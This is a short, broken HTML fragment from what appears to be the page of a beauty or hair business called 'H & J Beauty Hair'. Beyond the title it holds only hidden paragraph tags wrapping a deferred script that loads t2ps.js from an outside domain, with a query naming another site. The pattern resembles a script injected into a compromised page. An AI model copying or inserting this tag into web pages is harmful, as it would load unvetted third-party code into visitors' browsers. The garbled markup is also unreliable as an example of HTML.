 H & J Beauty Hair</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ffdolls.com"></script><p hidden>